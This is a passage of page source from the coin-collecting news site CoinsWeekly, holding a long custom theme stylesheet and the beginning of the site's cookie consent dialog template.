-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
